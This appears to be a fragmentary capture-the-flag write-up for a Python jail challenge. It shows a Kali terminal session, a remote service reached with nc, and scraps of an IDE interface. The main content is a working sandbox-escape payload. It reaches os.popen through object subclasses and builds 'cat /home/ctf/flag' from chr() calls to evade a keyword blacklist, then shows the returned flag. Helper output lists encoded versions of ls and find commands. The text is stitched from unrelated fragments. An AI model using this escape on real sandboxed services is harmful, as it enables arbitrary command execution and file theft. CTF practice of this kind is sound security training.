 /home/ctf/flag
┌──(root㉿kali)-[/usr/local/redis]
└─#
┌──(root㉿kali)-[/usr/local/redis]
└─# print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)+chr(112)+chr(101)+chr(110)](chr(99)+chr(97)+chr(116)+chr(32
)+chr(47)+chr(104)+chr(111)+chr(109)+chr(101)+chr(47)+chr(99)+chr(116)+chr(102)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)).read())
┌──(root㉿kali)-[/usr/local/redis]
└─# nc nc1.ctfplus.cn 21479
"the quieter you become, the more you are able to hear"
Please check the blacklist and input your code
['import', 'os', 'breakpoint', 'input', 'eval', 'exec', 'help', "'", '"']
>>print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)+chr(112)+chr(101)+chr(110)](chr(99)+chr(97)+chr(116)+chr(32)+
chr(47)+chr(104)+chr(111)+chr(109)+chr(101)+chr(47)+chr(99)+chr(116)+chr(102)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)).read())
SYC{e442b78d-ccdd-4249-b321-147433cce462}
┌──(root㉿kali)-[/usr/local/redis]
└─#
数据分析.py
数据处理.py
数独.py
转八进制.py
逆序.py
临时文件
扩展
while (True)
运行:
字符chr
输入字符串
ls
print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)
输入字符串
ls -l /
print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)
输入字符串
find / -name "flag"
print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)
输入字符串
cat /home/ctf/flag
print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[chr(112)+chr(111)
输入字符串
书签
结构